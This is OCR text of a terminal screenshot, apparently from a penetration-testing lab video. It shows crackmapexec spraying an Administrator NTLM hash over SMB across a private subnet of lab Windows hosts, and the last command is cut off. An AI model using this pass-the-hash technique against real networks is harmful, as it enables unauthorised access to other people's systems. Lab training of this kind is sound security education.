 Applications Places Terminal Wed 21:03 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
e:31d6cfe0d16ae931b73c59d7e0c089c0 STATUS_LOGON_FAILURE
CME 192.168.202.134:445 THE-PUNISHER [-] MARVEL\Administrator:aad3b435b51404eeaad3b435b51404e
e:31d6cfe0d16ae931b73c59d7e0c089c0 STATUS_LOGON_FAILURE
^CKeyboardInterrupt
2019-05-16T01:01:24Z
[*] KTHXBYE!
root@kali:~# crackmapexec smb 192.168.202.0/24 -u Administrator -H aad3b435b51404eeaad3b435b51404ee:31d6c
fe0d16ae931b73c59d7e0c089c0
CME 192.168.202.1:445 PUNISHER [*] Windows 10.0 Build 17763 (name:PUNISHER) (domain:PUNIS
HER)
CME 192.168.202.1:445 PUNISHER [-] PUNISHER\Administrator aad3b435b51404eeaad3b435b51404e
e:31d6cfe0d16ae931b73c59d7e0c089c0 STATUS_ACCOUNT_DISABLED
CME 192.168.202.137:445 HYDRA [*] Windows 10.0 Build 14393 (name:HYDRA) (domain:MARVEL
)
CME 192.168.202.134:445 THE-PUNISHER [*] Windows 10.0 Build 17763 (name:THE-PUNISHER) (domain
:MARVEL)
CME 192.168.202.137:445 HYDRA [-] MARVEL\Administrator aad3b435b51404eeaad3b435b51404e
e:31d6cfe0d16ae931b73c59d7e0c089c0 STATUS_LOGON_FAILURE
CME 192.168.202.134:445 THE-PUNISHER [-] MARVEL\Administrator aad3b435b51404eeaad3b435b51404e
e:31d6cfe0d16ae931b73c59d7e0c089c0 STATUS_LOGON_FAILURE
^CKeyboardInterrupt
2019-05-16T01:02:37Z
[*] KTHXBYE!
root@kali:~# crackmapexec smb 192.168.202.0/24 -u F